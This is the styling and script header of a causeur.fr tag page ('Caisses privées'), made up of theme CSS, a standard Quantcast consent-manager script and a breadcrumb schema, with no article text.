h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c9002d}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c9002d!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c9002d}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#c9002d}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#c9002d;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd3333}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd3333}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd3333}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.post blockquote p,.page blockquote p{color:#c9002d}.post .td_quote_box,.page .td_quote_box{border-color:#c9002d}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-size:13px}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:18px}:root{--td_excl_label:'EXCLUSIF';--td_theme_color:#c9002d;--td_slider_text:rgba(201,0,45,0.7);--td_mobile_gradient_one_mob:#c9002d;--td_mobile_gradient_two_mob:#c9002d;--td_mobile_text_active_color:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c9002d}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c9002d}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c9002d!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c9002d}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#c9002d}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#c9002d;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd3333}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd3333}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd3333}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.post blockquote p,.page blockquote p{color:#c9002d}.post .td_quote_box,.page .td_quote_box{border-color:#c9002d}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-size:13px}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:18px}</style>

<!-- Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->
<script type="text/javascript" async=true>
(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://cmp.quantcast.com'
    .concat('/choice/', 'MbjwmUwWLrfXf', '/', host, '/choice.js?tag_version=V2');
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        if(args[0] === 'init' && typeof args[3] === 'object') {
          args[3] = Object.assign(args[3], { tag_version: 'V2' });
        }
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>
<!-- End Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.causeur.fr/",
                    "name": "Accueil"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.causeur.fr/tag/caisses-privees",
                    "name": "Caisses privées"
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			@media (min-width: 1000px) {
	.tdc-row {
    width: 1200px;
}
}
#magazin-promo-v2 {
    margin-bottom: 0px;
    background-color: #c9002d;
    padding: 10px 0px;
}
#magazin-promo-v2 h4.block-title-v2 {
    padding-top: 10px;
}
#magazin-promo-v2 h4.block-title-v2 {
    text-align: center;
    margin: 0;
    padding: 0;
}

#magazin-promo-v2 h4 {
    font-family: "Open Sans";
    font-size: 20px;
    font-weight: bold;
    line-height: 1;
}
#magazin-promo-v2 h4.block-title-v2 span {
    display: block;
    border-top: 2px solid white;
    border-bottom: 2px solid white;
    width: 90%;
    margin: 0 auto 0 5%;
    padding: 10px 0 10px 0;
    color: white;
}
#magazin-promo-v2 h4.block-name-v2 {
    padding-top: 0px;
    font-size: 15px;
    color: white;
}
#magazin-promo-v2 p#calameo {
    display: inline-block;
    padding: 2px 10px;
    background: #c9002d;
    color: rgb(255, 255, 255) !important;
    text-decoration: none;
    font-size: 13px;
    font-weight: bold;
    margin-bottom: 0px;
    border: medium none;
}

#magazin-promo-v2 #calameo a {
    color: white;
    display: inline-block;
    padding: 2px 10px;
    background: none;
    color: rgb(255, 255, 255) !important;
    text-decoration: none;
    font-size: 13px;
    font-weight: bold;
    margin-bottom: 10px;
    border: solid white;
    width: 100%;
}

.block-title {
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    line-height: 1;
    margin-top: 0;
    margin-bottom: 26px !important;
    border-bottom: 2px solid #222;
}
.td-post-featured-image {
    position: relative;
    max-height: 500px;
    overflow: hidden;
}
@media (min-width: 800px){
.td-post-featured-image .wp-caption-text {
    margin-bottom: 26px;
    z-index: 1;
    position: absolute;
    bottom: -15px;
    right: 16px;
    width: 30%;
    color: white;
    text-shadow: 1px 1px 1px rgb(0, 0, 0);
}
}
@media (min-width: 800px){
.Sidebar-home, .td-main-sidebar {
    width: 27%;
    border-top: 8px solid #c9002d;
    padding: 0px !important;
    margin: 0 0 0px 4.2%;
	margin-top: 20px;
}
}

.single .td-category {
    text-align: center;
	font-size: 14px;
}

.post header .entry-title {
    margin: 20px;
	font-size: 42px;
    font-family: 'Roboto';
    font-weight: 600;
}

header .td-module-meta-info {
    text-align: center;
	font-size: 16px;
}

.td-module-meta-sharing {
	text-align: center;
}

.post header .entry-title {
	text-align: center;
}

.menu-item-148876 > a {
    background: #fb0 !important;
}

.td-header-menu-wrap-full {
    border-top: 1px solid #c9002d;
}

@media (min-width: 800px) {
.vc_widget_sidebar  {
    border-top: 2px solid #c9002d;
	margin-top:24px;
}
}

.td_top_author {
    margin-bottom: 16px;
    border: 5px solid #3b3939;
}

.td_top_authors {
    margin-bottom: 0px !important;
    border: 0px !important;
}

.td_top_authors .item-details {
    margin-left: 95px !important;
    position: relative;
    height: 70px;
    top: 1px;
}
.td_top_authors .td_mod_wrap {
    min-height: 70px;
    padding-top: 2px !important;
    padding-bottom: 2px !important;
    border: 1px solid #fff;
}

.wpb_text_column img {
    margin: 0px;
}
.td_top_authors img {
    position: absolute;
    max-width: 70px;
    margin-left: 12px;
}
#dialog_qiota.in{
		display: inherit !important;
		position: fixed;
    top: 0%;
    left: 0%;
    width: 100%;
    z-index: 10000000000;
    background: #00000073;
    bottom: 0;
    overflow-y: auto;
}

#dialog_qiotalogout.in{
		display: inherit !important;
		position: fixed;
    top: 0%;
    left: 0%;
    width: 100%;
    z-index: 10000000000;
    background: #00000073;
    bottom: 0;
    overflow-y: auto;
}

.td-module-thumb .subscriber-flag {
    position: absolute;
    z-index: 20;
    top: 0;
    right: 0;
    width: 49px;
    height: 49px;
    background: url('https://www.causeur.fr/wp-content/uploads/2021/04/flag-bg.png') no-repeat 0 0;
}

.td-module-thumb .subscriber-flag .flag-text {
    display: block;
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    color: #000000;
    margin: 10px 0 0 12px;
    font-size: 10px !important;
}
.tooltips {
    color: #C9002D;
    position: relative;
    bottom: 1px;
    font-size: .8em;
    line-height: .8em;
    vertical-align: super;
    text-decoration: none;
    cursor: pointer;
}



.author-box-wrap .photo {
    opacity: 0;
    float: left;
    margin-right: 40px;
}

.td-author-page .photo{
    float: left;
    margin-right: 40px;
}

@media (min-width: 800px){
 .menu-item > a > img {
    display: inline-block;
    vertical-align: top;
    max-height: 154px;
    margin: -81px 0 0 6px;
    border: 1px solid #f5f5f5;
    height: 123px;
}
}

@media (max-width: 767px)
.tdi_3_13b_rand_style {
    background-color: #ffffff !important;
}

.tdi_7_59e .tdb-mobile-menu-button {
    color: #c9002d;
}

.tdi_13_919 .tdb-header-search-button-mob {
    color: #c9002d;
}

.author-box-wrap .photo {
	opacity: 1 !important;
}

#wpadminbar { display:none !important;}

.tdi_59_f01_rand_style {
    background-color: rgb(255 255 255) !important;
}

.mensuel-magazine-image-top{
vertical-align: top;
    max-height: 154px;
    margin: -100px 0 0 6px;
    border: 1px solid #f5f5f5;
    height: 148px;
		margin-bottom: 0 !important;
	
}

.tdi_63_411 {
	margin-bottom: 0 !important;
}

.header_mag a:hover:after {
	background-color: #dd3333;
content:"";width:100%;height:3px;position:absolute;bottom:0;left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);
}
.header_mag a{
	
 position: relative;
  display: inline-block;
  padding: 0 14px;
  font-weight: 700;
  font-size: 14px;
  line-height: 48px;
  vertical-align: middle;
  text-transform: uppercase;
  -webkit-backface-visibility: hidden;
  color: #000;
  font-family: 'Open Sans', arial, sans-serif;
}

.td-module-comments {
    /* display: none !important; */
}

 .td-author-comments-count {
	 /* display: none !important; */
}

.topright{
	margin:0px;
}
.topright .td_block_wrap{
	margin:0px !important;
}
.topright .td_block_wrap  ul{
	margin:0px !important;
}

.topright .td-fix-index a{
	/*color:white; */
}
.topright .td-fix-index{
		text-align:left;
}

.topright .td-fix-index  p{
    margin:0px !important;
}

.topright .td-fix-index ul li::marker{
	color:#c9002d;
}

.mensuel-home-magazine {
    display: block;
    width: 900px;
    padding: 10px;
    margin: 10px 0 25px 10px;
}

#block-archive{
    width: 929px;
    margin-top: 20px !important;
    }
.mensuel-liste-magazine{
    display: inline-block;
    width: 21%;
   /* height: 300px;*/
    margin-right: 14px;
    vertical-align: top;
    margin-bottom: 30px;
    position: relative;
    overflow: hidden;
    border: 1px solid #d6d4d4;
    margin-left: 18px;
    background: white;
    -webkit-transition: all ease 0.5s;
    -moz-transition: all ease 0.5s;
    -ms-transition: all ease 0.5s;
    -o-transition: all ease 0.5s;
    transition: all ease 0.5s;
    cursor: pointer;
}
.mensuel-liste-magazine p.titre{
    font-family: Georgia, serif;
    color: #c9002d;
    font-size: 14px;
    text-align: center
    }
.mensuel-liste-magazine p.mensuel-description{
    min-height: 100px;
    vertical-align: top;
    margin-bottom: 10px;
    display: none

    }
.mensuel-home-magazine{
    display: block;
    width: 900px;
    padding: 10px;
    margin: 10px 0 25px 10px;
    }
#magazine-featured{
    font: 12px Georgia, "Helvetica Neue", Arial, Helvetica, sans-serif;
    }
#magazine-featured h3{
    font: 15px Georgia, "Helvetica Neue", Arial, Helvetica, sans-serif;
    margin: 20px 0 10px 0;
    }
#magazine-featured-listing-header{
    background-color: #eee;
    height: 66px;
    }
#magazine-featured-listing-header h1{
    font: 20px Georgia, "Helvetica Neue", Arial, Helvetica, sans-serif;
    margin: 0;
    padding-top: 10px;
    margin-left:250px
    }
#magazine-featured-listing-header h2{
    font: 18px Georgia, "Helvetica Neue", Arial, Helvetica, sans-serif;
    margin: 0;
    padding-top: 5px;
    margin-left:250px
    }
#mensuel-sommaire {
    display: block;
    margin: 29px 0 0 250px;
    color: #3b3939;
    font: 14px/1.231 Georgia, "Helvetica Neue", Arial, Helvetica, sans-serif;
    line-height: 15px;
  }
#mensuel-sommaire li{
    line-height: 15px;
}

.magazine-featured-left-block {
    width:250px;
    height:100%;
    float:left;
    margin: -60px 0 0 0;
    padding-right:25px;
}
.magazine-featured-left-block div {
    cursor: pointer;
}
.mobile .magazine-featured-left-block {
    width:60%;
    height:100%;
    float:none;
    margin: 10px auto 0 auto;
    padding:0;
}
.mensuel-home-magazine .magazine-mensuel-cover{
    width: 230px;
    height: 322px;
    border: 1px #eee solid;
    padding-left:10px;
    float:left;
}
.mensuel-home-magazine.mobile .magazine-mensuel-cover{
    width: 100%;
    height: auto;
    border: 1px #eee solid;
    padding: 0;
    margin: auto;
    cursor: pointer;
}

.mensuel-home-magazine p.titre{
    font-family: Georgia, serif;
    font-size: 20px;
    margin: 0;
    }
.mensuel-home-magazine p.mensuel-description{
    font-size: 30px;
    font-family: Georgia, serif;
    color: #c9002d;
    vertical-align: top;
    margin-bottom: 10px;
    display: none;
    }
.button, .button-numero, .mensuel-home-magazine p a.button{
    display: inline-block;
    padding: 8px !important;
    color: #fff !important;
    text-decoration: none;
    text-transform: uppercase;
    font-weight: bold;
    font-size: 11px !important;
    background: transparent linear-gradient(#c9002d, #9c0606) repeat scroll 0% 0%;
    font-family: "arial";
    border-radius: 0px !important
    }
.button-numero-small{
    display: inline-block;
    padding: 6px;
    background-color: #c9002d;
    color: #fff !important;
    text-decoration: none;
    text-transform: uppercase;
    font-weight: bold;
    margin-bottom: 5px;
    margin-top: 5px;
    font-size: 11px;
    background: transparent linear-gradient(#c9002d, #9c0606) repeat scroll 0% 0%;
    font-family: "arial"
    }
.button-numero.numeric{

    position: relative;
    top: 12px;
    background: transparent linear-gradient(#4685c0, #356796) repeat scroll 0% 0%;

    }
.button-numero.paper,
.button-numero.identifier{
    position: relative;
    top: 12px;
    margin-right: 14px;
    }
a.line_c{
    padding: 19px 10px 20px 10px !important;
    background: #fb0 none repeat scroll 0% 0% ! important;
    color: black ! important;
    margin: 6px 10px 0 10px;
    }
.button-numero.numeric a.line_a,
.button-numero.identifier a.line_a,
.button-numero.paper a.line_a{
    /*border-bottom: 1px solid white;
    float: left; color: white;
    text-align: center;
    text-transform: initial;
    padding-bottom: 2px;
    font-size: 14.9px;
    font-weight: initial;*/
    display: block;
    font-weight: normal;
    font-size: 14px;
    line-height: 1em;
    color: #fff;
    text-transform: none;
    padding-bottom: 4px;
    border-bottom: 1px solid #fff;
    margin: 0 0 4px;
    }
.button-numero.numeric a.line_b,
.button-numero.identifier a.line_b,
.button-numero.paper a.line_b{
    display: block;
    font-size: 13px;
    line-height: 1em;
    text-transform: uppercase;
    font-weight: 700;
    color: #fff;
    }
.centrage-boutons{
    text-align: center;
    position: absolute;
    top: 304px;
    width: 100%;
    font-family: "arial";
    }
#magazine-40813{
    display: none;
    }
.mensuel-liste-magazine img{
    width: 100% !important;
    height: auto !important
    }
#hover-loupe{
    width: 100%;
    height: 266px;
    display: inline-block;
    position: absolute;
    top: 0px;
    left: 0px;
    opacity: 0;
    }
#hover-loupe:hover{
    background-image: url("https://www.causeur.fr/wp-content/uploads/2021/04/hover-loupe.jpg");
    width: 100%;
    height: 266px;
    display: inline-block;
    position: absolute;
    top: 0px;
    left: 0px;
    opacity: 0.8;
    -webkit-transition: all ease 0.5s;
    -moz-transition: all ease 0.5s;
    -ms-transition: all ease 0.5s;
    -o-transition: all ease 0.5s;
    transition: all ease 0.5s;
    }
#hover-loupe-big{
    width: 211px;
    height: 296px;
    position: absolute;
    opacity: 0;
    }
#hover-loupe-big:hover{
    background-image: url("https://www.causeur.fr/wp-content/uploads/2021/04/hover-loupe.jpg");
    opacity: 0.8;
    -webkit-transition: all ease 0.5s;
    -moz-transition: all ease 0.5s;
    -ms-transition: all ease 0.5s;
    -o-transition: all ease 0.5s;
    transition: all ease 0.5s;
    }

/* newspaper */
.highlighted {
    padding: 0 15px 0 0;
    width: 75%;
}
.highlighted-image .image-wrapper img {
    display: block;
    width: 100%;
    height: auto;
}
.highlighted-name {
    padding: 0 20px 10px;
    margin: 0 0 20px;
    background: #f6f6f6;
    text-align: center;
}
.highlighted-name h1 {
    font-size: 24px;
    line-height: 2em;
    font-weight: 700;
    color: #282828;
    margin: 0px;
}
.highlighted-name h2 {
    font-size: 16px;
    line-height: 1em;
    font-style: italic;
    color: #777;
    margin: 0px;
}
.highlighted-name span {
    display: inline-block;
    line-height: 1em;
    vertical-align: middle;
}
.highlighted-price {
    display: inline-block;
    padding: 0 15px;
    width: 200px;
}
.highlighted-price-wrapper {
    margin: 0 -15px 25px;
    text-align: center;
}
.highlighted-price-wrapper:before,
.highlighted-price-wrapper:after {
    clear: both;
    content: " ";
    display: table;
}
.highlighted-price .price {
    display: block;
    line-height: 1.9em;
    font-size: 20px;
    font-weight: 700;
    text-align: center;
    color: #000;
}
.highlighted-price .ajax_add_to_cart_button {
    display: block;
    margin: auto;
    width: 170px;
    height: auto;
    text-align: center;
    line-height: 30px;
    font-size: 17px;
    position: relative;
    max-width: 100%;
    color: #fff;
}
.highlighted-price .ajax_add_to_cart_button span {
    display: inline-block;
    line-height: 1em;
    vertical-align: middle;
    font-weight: 700;
    text-shadow: 1px 1px rgba(0, 0, 0, 0.2);
}
.highlighted-price .ajax_add_to_cart_button span:first-child {
    font-weight: 400;
}
.highlighted-price .ajax_add_to_cart_button:before {
    display: block;
    position: absolute;
    margin: auto;
    top: 50%;
    right: 5px;
    left: 5px;
    content: "";
    background: #fff;
    height: 1px;
}
.highlighted-price.real-price .ajax_add_to_cart_button {
    background: #c9002d;
    /* Old browsers */
    background: -moz-linear-gradient(top, #c9002d 0%, #a00024 100%);
    /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #c9002d 0%, #a00024 100%);
    /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #c9002d 0%, #a00024 100%);
    /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
}
.highlighted-price.virtual-price .ajax_add_to_cart_button {
    background: #376a9a;
    /* Old browsers */
    background: -moz-linear-gradient(top, #376a9a 0%, #2c557c 100%);
    /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #376a9a 0%, #2c557c 100%);
    /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #376a9a 0%, #2c557c 100%);
    /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
}
.highlighted-description {
    font-size: 13px;
    line-height: 1.3em;
    margin: 0 0 32px;
    text-align: left;
    overflow: hidden;
    max-height: 14.3em;
}
.highlighted-description a {
    text-align: left !important;
    color: #c9002d;
}
.modal-box .highlighted {
    width: 100%;
}

div.addthis-smartlayers,
div.atss{
    visibility: hidden;
    }
.addthis_sharing_toolbox .at-icon-wrapper .at-icon{
    height: 28px !important;
    width: 28px !important;
    }
.addthis_sharing_toolbox .at-icon-wrapper{

    background-size: 28px auto !important;
    height: 28px !important;
    line-height: 28px !important;
    width: 28px !important;
    }
ul.sub{
    overflow: hidden;
    position: absolute;
    background-color: black;
    margin-left: -32px;
    min-width: 156px;

    }
ul.sub li{
    text-wrap: none;
    font-size: 12px;
    text-align: left;
    padding-left: 24px;
    }


/* social btn */
.social-share {
    text-align: center;
}
.social-share ul {
    display: inline-block;
    margin: 8px -4px;
}
.social-share ul li {
    display: block;
    padding: 0 4px;
    float: left;
    line-height: 24px;
    margin-left: 0px;
}
.social-share ul li > a,
.social-share ul li button {
    display: block;
    width: 30px;
    height: 30px;
    position: relative;
    border: 1px solid #d6d4d4;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    background: #fff;
}

.highlighted-image.mdl .social-share ul li > a,
.highlighted-image.mdl .social-share ul li button {
    width: 29px;
    height: 29px;
}
.social-share ul li > a span,
.social-share ul li button span {
    display: block;
    overflow: hidden;
    text-indent: -999px;
}
.social-share ul li > a:before,
.social-share ul li button:before {
    display: block;
    position: absolute;
    text-align: center;
    font-family: "FontAwesome";
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    top: 0;
    bottom: 0;
    margin-top: auto;
    margin-bottom: auto;
    margin: auto;
    width: 1em;
    height: 1em;
    line-height: 1em;
    font-size: 16px;
}
